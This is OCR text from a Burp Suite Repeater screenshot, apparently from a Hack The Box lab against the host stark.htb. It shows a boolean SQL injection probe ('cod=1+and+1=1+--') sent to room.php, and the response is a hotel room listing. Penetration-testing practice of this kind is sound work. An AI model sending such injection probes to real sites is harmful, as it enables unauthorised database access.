 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://stark.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /room.php?cod=1+and+1=1+-- HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Superior Family Room
$270 / per night
Superior room, perfect for luxury families. Big room with a lot of
extras
Go to book!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes
Done 6,522 bytes | 56 millis